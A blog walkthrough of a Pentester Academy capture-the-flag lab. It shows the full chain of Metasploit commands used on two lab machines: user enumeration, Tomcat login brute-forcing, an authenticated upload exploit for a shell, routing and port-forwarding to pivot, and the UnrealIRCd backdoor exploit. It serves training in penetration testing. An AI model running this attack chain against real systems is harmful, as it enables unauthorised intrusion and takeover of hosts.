

Attack | Defense - Metasploit Pivot CTF 1
Posted on January 15, 2020 • 9 minutes • 1870 words
Welcome to another new blog series! This course series, much like the previous, will be based on Pentester Academy’s beginner CTF series. This set of of CTF’s focuses on Metasploit pivoting from target to target to obtain the flag. This lab in particular is currently free on Pentester Academy’s Community Lab Section.
If you consider yourself a veteran in the pentest / CTF area you might not find this post too useful. The goal of the series is to help entry level CTF players and people just learning pentesting / red team activities get acquainted with and tools and methodologies.
Let’s jump in!

Network Topology
We have a switch between us and the first target. Followed by another switch between target 1 and target 2.
Enumeration
We start our with our nmap scan to get an idea of what might one around on this subnet.
Command:
nmap -T5 192.69.183.1/24
Our results:
Nmap scan report for 192.69.183.1
Host is up (0.000010s latency).
Not shown: 998 closed ports
PORT   STATE    SERVICE
22/tcp open     ssh
80/tcp filtered http
MAC Address: 02:42:B9:7A:CB:5F (Unknown)

Nmap scan report for target-1 (192.69.183.3)
Host is up (0.000038s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
79/tcp   open  finger
8009/tcp open  ajp13
8080/tcp open  http-proxy
MAC Address: 02:42:C0:45:B7:03 (Unknown)

Nmap scan report for attackdefense.com (192.69.183.2)
Host is up (0.0000060s latency).
All 1000 scanned ports on attackdefense.com (192.69.183.2) are closed

Nmap done: 256 IP addresses (3 hosts up) scanned in 15.88 seconds
We see Target-1 seems to be on our subnet. We have port 79, 8009 and 8080 open. We are going to rescan target-1 in order to get a better idea of the services running.
Command:
nmap -sC -sV -T5 -p- target-1
Our results:
Nmap done: 1 IP address (1 host up) scanned in 13.92 seconds
root@attackdefense:~# nmap -sC -sV -T5 -p- target-1
Starting Nmap 7.70 ( https://nmap.org ) at 2020-01-05 19:15 UTC
Nmap scan report for target-1 (192.69.183.3)
Host is up (0.000038s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
79/tcp   open  finger  Linux fingerd
|_finger: No one logged on.\x0D
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open  http    Apache Tomcat 8.5.37
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.37
MAC Address: 02:42:C0:45:B7:03 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have a few options. We can enumerate users with the Metasploit finger module. We can also use the tomcat_mgr_login module. So let’s launch our Metasploit console.
Command:
msfconsole or mfsdb run
Once inside we’ll search for finger.

We’ll use the finger_users module.
Command:
msf5> use 2 or msf5> use auxiliary/scanner/finger/finger_users
Once the module is loaded, we only need to supply the rhosts parameter. You might need to set the USERS_FILE parameter if you want to use a different users list than the one supplied.
Command:
msf5> set rhosts target-1
Then we run our module.
Command:
msf5> run or msf5> exploit
We are running this to essentially generate our own users list. We could use a pre-made Linux users list but this list will be specific to this machine. So we can save some time by not having to use usernames that aren’t relevant.

We can now take these comma separated results, put them in a file and use them for any further modules. You could manually edit the file or we can run a quick sed on the file to fix it up for us.
Command:
cat users.lst | sed 's/, /\n/g' > users_line.lst
We will also want to use the names.txt file that was supplied to us as well. This is a list of just names. We’ll run that as well and append the output of that to our new list.

Once we have that all completed, we’ll use the tomcat_mgr_login module to see if we can get any valid logins.
Command:
msf5> use auxiliary/scanner/http/tomcat_mgr_login
We set our rhost, pass_file and user_file. The first time we run this, we keep our passfile as default. Set our rhost to target-1 and our user_file to our user created file. We don’t get any results. We are going to rerun the module, this time with the 100-common-passwords.txt.
We get a credential set, adeniyi:anamaria. Now we want to leverage those credentials to leverage an Authenticated RCE. So again, we will search for tomcat inside Metasploit but this time we will add an additional search parameter. We will add type:exploit to our search. This will narrow down the results to exploits only.

Much like a previous CTF we’ve done. We want to use the tomcat_mgr_upload module.
Command:
msf5> use 7 or msf5> use exploit/multi/http/tomcat_mgr_upload
Once insidet he module we’ll check the options. We see that we need to set HttpPassword, HttpUsername, rhosts, rport and lhost.
Commands:
msf5> set httpusername adeniyi
msf5> set httppassword anamaria
msf5> set rhost target-1
msf5> set rport 8080
msf5> set lhost eth1
msf5> run


We get a meterpreter shell back! Now we need to identify target-2. Like before we start by looking at our IP address: ifconfig. We see the output is a bit different in a meterpreter shell.
There are two methods of enumerating our new subnet. The first is to use the Metasploit module, ping_sweep. The second is to write a quick bash command. We’ll go over both.
First method: Metasploit module. We will background our current session.
Command:
meterpreter> background
This will let us come back to the shell when we need it. It also gives us the ability to leverage the shell for post modules. Now we will search for ping_sweep
Command:
msf5> search ping_sweep

We will use the module.
Command:
msf5> use 1 or msf5> use post/multi/gather/ping_sweep
Once inside the module we show our options and see we only need two options, rhosts and session. In this case the rhosts variable will require the subnet in cidr notation we want to sweep. The sessions parameter is looking to use the session ID of the session we previously sent to the background. We can check our session ID by issueing sessions -i. We will set both.
Command:
msf5> set rhosts 192.142.193.1/24
msf5> set session 3

We see there are three hosts online. As predicted, .3 will be target-2
Method 2: Bash.
While we’re in our meterpreter shell. We issue the shell command. This will drop us into a shell on the system.
Command:
meterpreter> shell
Now that we have a shell, we will create a small command that will ping each host in the IP space one time and return the results if they respond.
for i in `seq 1 255`; do ping -c 1 192.142.193.$i | tr \\n ' ' | awk '/1 received/ {print $2}'; done
This is a pretty basic one-liner. We give i a range between 1 and 255. Then we ping one time -c 1 each IP in that range. We remove our newlines with tr. Then send it to awk to tell us what IP responded. {print $2} tells awk to print the second entry of the results, in this case the IP that responded.
If you use this method, you will notice how much faster it is than the module.

Now in order for Metasploit to leverage our newly comprised system, we need to give ourselves a route to this subnet. So in oder to do this we need to background our current session if we are still in it.
Command:
meterpreter> run autoroute -s 192.142.193.0/24
We can list the route with run autoroute -p to verify
Command:

meterpreter> background
Alternately we can manually add a `route.
Command:
msf5> route add 192.142.193.1 255.255.255.0 3
msf5> route add 192.161.62.1 255.255.255.0 3
Here’s a break down of the above.
route is the command.
add is the option.
192.x.x.x is the IP range. In the second command, the IP range is our attacking machine range.
255.255.255.0 is our subnet for the IP range, also know as a /24.
3 at the end is very important, this is the session we are using to leverage this functionality with. We lose the session, we lose the route.
We can then issue route print to verify that everything has been entered correctly.
Now that our routes are setup, we can use the portscan modules to scan our newly found target, 192.142.193.3.
Command:
msf5> use auxiliary/scanner/portscan/tcp
Here we set our rhost.
Command:
msf5> set rhosts 192.142.193.3
Then run the module.

We see there are three ports open but don’t know the services. We can curl these ports on the target to get an idea of what might be running. We will drop into a shell on our already compromised host and issue some curls.
Command:
msf5> sessions -i 1
meterpreter> shell
Once inside we curl our target
Command:
curl 192.142.193.3:6667
curl 192.142.193.3:6697
curl 192.142.193.3:8067

We get the same result back for each port. It’s an IRC port expecting a connection. We need to do two things, setup routes to our new target and we need to setup a port forward to help identify the services.
This will allow us to map our ports to remote ports. In this case we will map our local port of 1234 to the remote port of 6667.
Command:
meterpreter> portfwd add -l 1234 -p 6667 -r 192.143.193.3
Here’s a breakdown of the above command:
portfwd is the command we are issuing.
add tells the module to add a new forwarder.
-l 1234 indicates a local port of 1234.
-p 6667 is the target port of 6667.
-r 192.143.193.3 sets the remote target.
With this setup we can now nmap the port on our local machine and get our remote results. Be sure to background the Meterpreter session first!
Command:
msf5> nmap -sC -p 1234 localhost

Now we see that we have an UnrealIRCd service running. We can now search for unreal inside Metasploit to see what modules are available to us.
Command:
msf5> search unreal

Well, it looks like we only have one options. Since two are targeted at the game, Unreal Tournament.
Command:
msf5> use exploit/unix/irc/unreal_ircd_3281_backdoor or msf5> use 2

We check our module options. We want to set our rhost and our payload. Using the default payload associated with the exploit will not work on our target. Which we found out via trial and error.
Command:
msf5> show payloads

We will just go down the line, starting with payload 1. We set this similar to previous commands.
Command:
msf5> set payload 1
We then run the exploit.
We now have a shell on the second target! We can’t actually change our directories until we upgrade our shell. There are many ways
to do this. In this case (and most) I use python.
Command:
python -c 'import pty;pty.spawn("/bin/bash")'
This gives us a better shell experience.


We can now head over to /root/ and get our flag!
This was a very fun, basic CTF. What’s really enjoyable here is that it’s more than the standard CTF machine would have, since it’s two machines in total. It demonstrates a few key items that many pentesters should know. We could have branched out more into proxychains which I’m sure we will do in the future!
Hopefully something new was learned in this post! Feel free to reach out to me and let me know you’re thoughts!